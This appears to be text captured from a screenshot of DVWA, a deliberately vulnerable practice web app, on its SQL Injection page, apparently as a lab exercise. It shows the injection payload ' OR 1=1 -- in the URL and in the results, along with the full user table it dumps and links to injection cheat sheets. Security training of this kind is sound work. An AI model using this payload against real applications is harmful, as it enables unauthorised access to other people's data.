 localhost:8080/vulnerabilities/sqli/?id=' OR 1=1 -- &Submit=Submit#
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Shodan Search Engine Green
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
User ID: Submit
ID: ' OR 1=1 --
First name: admin
Surname: admin
ID: ' OR 1=1 --
First name: Gordon
Surname: Brown
ID: ' OR 1=1 --
First name: Hack
Surname: Me
ID: ' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 --
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-
http://pentestmonkey.net/cheat-sheet/sql-injection/m